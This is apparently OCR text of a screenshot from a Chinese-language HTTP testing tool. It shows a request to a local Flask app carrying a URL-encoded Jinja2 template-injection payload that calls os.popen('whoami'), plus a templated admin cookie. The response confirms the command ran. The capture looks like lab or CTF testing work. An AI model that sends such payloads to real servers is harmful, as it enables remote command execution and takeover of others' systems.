 Request
数据包扫描
美 化
热加载
构造请求
1 GET /home?payload=%7B%7B%28cycler.
next%5B%22%25c%22%2595%2B%22%25c%22%2595%2B%22globals%22%2B%22%25c%22%2595%2B%22%25c%22%2595%5D
.os.popen%28%22whoami%22%29%29.read%28%29%7D%7D HTTP/1.1
2 Host ? : localhost:5000
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Sec-Fetch-Mode: navigate
5 Priority: u=0, i
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Referer: http://localhost:5000/login
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
10 Accept-Encoding: gzip, deflate, br, zstd
11 Sec-Fetch-User: ?1
12 Cookie: jwbcookie={{base64enc({"user_name": "admin", "login_time": 1745753373}&
0b7a4475d332df30c7ce40c0f736c4d27cc658b164bce6f5d957c792d11279479836c6d35fb0eacb3fad7602adf6dfb
20b05b3ce87fdb1ef62371a726ed62898170fa120e336d712ad1e526b8db192fae89476a79b8fc1664c68bf488c03a0
aae6fef7b964f164423423ebdeaf172c2b5e5bb5e47f2b6e671bc24526715f04db7c9da426649474abcd9080d252b72
127de62196bb5f4cf804403de65b2cab201d9bd6c89a42a3293224a8e1642108cd3d7649f9b23f4150c35fcc99f301d
a0bea27615f8f6371482548c61746acf9b6744884fbaf415c75c65725db913635d39ba97bcd4d0860c7bfa6103c65cd
3248d29029584a456438ccf4948d56caa7301)}}
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Site: same-origin
Responses
728bytes / 40m
美化
渲染
编码
请输入定位响应
查看提取结果
远端地址:127.0.0.1:7890; 响应
间:40ms; 总耗时:41ms; URL:ht
p://localhost:5000/home?pay.
11 <meta charset="UTF-8" />
12 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
13 <title>Home</title>
14 <link
15 rel="stylesheet"
16 href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.
css"
17 />
18 <link rel="stylesheet" href="/static/styles.css" />
19 </head>
20 <body>
21 <div class="container">
22 <h2 class="text-center">Welcome, admin !</h2>
23 <div class="text-center">Your payload: laptop-o17ff8vc\asus</div>
24 <img src="/static/interesting.jpeg" alt="Embedded Image" />
25 <div class="text-center">
26 <a href="/logout" class="btn btn-danger">Logout</a>
27 </div>
28 </div>
29 </body>
30 </html>
31